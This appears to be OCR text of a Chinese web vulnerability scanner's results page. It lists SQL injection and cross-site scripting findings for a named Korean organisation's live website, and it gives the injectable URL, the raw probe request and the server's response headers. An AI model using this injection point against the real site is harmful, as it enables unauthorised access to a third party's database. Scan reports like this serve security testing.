 扫描详细信息
刷新
基本信息 目录结构 漏洞详情
http://www.kcfa.or.kr/ 88
H SQL注入 50
M 跨站脚本攻击 38
链接: http://www.kcfa.or.kr/NEW/oBoard/index.php?BI_no=3(')%22
详细: 错误模式注入，数据库类型：MySQL，注入参数：BI_no
请求: GET /NEW/oBoard/index.php?BI_no=3(')%22 HTTP/1.0
Host: www.kcfa.or.kr
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0)
Gecko/20100101 Firefox/29.0
响应: HTTP/1.0 200 OK
content-length: 261
x-powered-by: PHP/4.4.8
set-cookie:
PHPSESSID=2c8b10081b428f85c3f48c509aff1f77; path=/
p3p : CP="ALL CURa ADMa DEVa TAIa OUR BUS IND PHY
ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA
PRE LOC OTC"
connection: close